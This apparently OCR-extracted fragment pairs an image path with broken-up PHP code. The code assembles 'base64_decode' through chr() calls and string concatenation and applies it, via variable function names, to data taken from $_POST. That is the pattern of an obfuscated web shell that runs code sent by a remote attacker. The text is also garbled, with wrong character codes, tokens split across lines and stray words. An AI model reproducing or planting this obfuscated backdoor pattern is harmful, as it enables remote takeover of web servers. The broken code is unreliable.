
"
.chr(
97
).
"s"
.
"e"
.
"6"
.chr(
52
).
"_"
.
"d"
.chr(
10
.
"1"
.chr(
51
);@
$ohx
(@
$twu
(@
$ye
(
$_POST
[chr(
100
).
"a"
.
"t"
.
"a
No
=
"b"
.chr(
97
).
"\x73"
.
"\x65"
.
"6"
.chr(
52
).
"\x5f"
.
"d"
.chr(
10